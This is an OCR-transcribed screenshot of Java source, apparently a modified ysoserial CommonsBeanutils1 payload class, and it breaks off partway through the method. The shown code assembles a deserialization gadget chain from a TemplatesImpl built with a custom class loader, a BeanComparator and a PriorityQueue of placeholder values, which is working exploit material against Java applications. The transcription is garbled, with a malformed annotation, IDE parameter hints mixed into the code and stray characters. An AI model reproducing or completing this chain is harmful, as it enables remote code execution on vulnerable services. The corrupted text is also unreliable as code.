 pom.xml CommonsBeanutils1.java Gadgets.java MyClassLoader.java CommonsCollections4.java GeneratePayload.java
3 import java.math.BigInteger;
4 import java.util.PriorityQueue;
5
6 import org.apache.commons.beanutils.BeanComparator;
7
8 import ysoserial.payloads.annotation.Authors;
9 import ysoserial.payloads.annotation.Dependencies;
10 import ysoserial.payloads.util.Gadgets;
11 import ysoserial.payloads.util.PayloadRunner;
12 import ysoserial.payloads.util.Reflections;
13
14 /rawtypes, unchecked/
15 @Dependencies({"commons-beanutils:commons-beanutils:1.9.2", "commons-collections:commons-collections:3.1",
16 @Authors({ Authors.FROHOFF })
17 public class CommonsBeanutils1 implements ObjectPayload<Object> {
18
19 public Object getObject(final String command) throws Exception {
20 final Object templates = Gadgets.createTemplatesImpl(ysoserial.MyClassLoader.class);
21 // mock method name until armed
22 final BeanComparator comparator = new BeanComparator( property: "lowestSetBit");
23
24 // create queue with numbers and basic comparator
25 final PriorityQueue<Object> queue = new PriorityQueue<~>( initialCapacity: 2, comparator);
26 // stub data for· replacement later
27 queue.add(new BigInteger( val: "1"));
28 queue.add(new BigInteger( val: "1"));